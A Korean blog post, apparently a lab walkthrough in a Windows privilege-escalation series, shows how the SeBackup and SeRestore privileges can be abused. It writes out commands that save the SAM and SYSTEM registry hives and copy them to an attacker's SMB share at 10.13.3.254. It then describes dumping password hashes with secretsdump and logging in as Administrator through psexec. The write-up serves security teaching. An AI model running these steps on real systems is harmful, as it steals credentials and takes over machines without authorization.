고정 헤더 영역

상세 컨텐츠

본문

윈도우 환경 모든 유저에게 여러 개의 권한들이 있습니다. 어떤 유저인지에 따라 권한도 다르겠죠. 모든 유저에게 admin 권한을 주는 것이 너무 위험하기 때문에 유저가 하는 역할에 따라 그 유저에게 필요한 권한만 주는 것이 더 안전합니다. 하지만 해커가 발견했을 때 권한 상승이 가능한 권한들이 있는데 그중에 오늘은 SeBackup이라는 권한에 대해 알아보겠습니다.



먼저 유저에게 무슨 권한이 있는지를 확인하기 위해 "whoami /priv"를 입력합니다. SeBackup하고 SeRestore가 있는데 위험한 권한입니다. 이름 그대로 Admin 권한을 주는 것보다 시스템을 backup을 할 수 있는 권한을 주는 것이죠.

SeBackup하고 SeRestore 권한들로 해커는 다양한 파일들을 read, write, backup이 가능합니다. backup이 가능하니 윈도우의 SAM하고 System 파일들을 받을 수 있지 않을까요? 아주 간단하게 말하자면, 유저 이름하고 비밀번호들은 저장되어 있는 파일들입니다.

아래에 있는 사진은 SAM하고 System 파일들을 "reg save"로 불러오고, copy로 공격자의 smbshare로 옮깁니다.

reg save hklm\system C:\Users\THMBackup\system.hive

reg save hklm\sam C:\Users\THMBackup\sam.hive

copy C:\Users\THMBackup\sam.hive \\10.13.3.254\public

copy C:\Users\THMBackup\system.hive \\10.13.3.254\public위에 있는 사진은 smb 서버를 부팅시킵니다



impacket의 secretsdump로 유저들의 hash를 받을 수 있습니다. (여기서는 sam하고 system을 탈취해서 "local", 다른 말로 공격자의 머신에서, dump했으나 원격 (remote)으로도 가능합니다.

hash를 받았으니 이제 그 hash와 psexec로 Administrator 로그인이 가능합니다. whoami를 확인해보니 권한이 가장 높은 "nt authority\system"입니다.

'Windows 해킹 > 권한상승' 카테고리의 다른 글

| 윈도우 권한 상승 #5 AutoRun (0) | 2022.06.15 |

|---|---|

| 윈도우 권한상승 #3 Always Install Elevated (0) | 2022.06.07 |

| 윈도우 권한상승 #2 Unquoted Service Path (0) | 2022.06.04 |

| 윈도우 권한상승 #1 Insecure Service Permissions (0) | 2022.06.03 |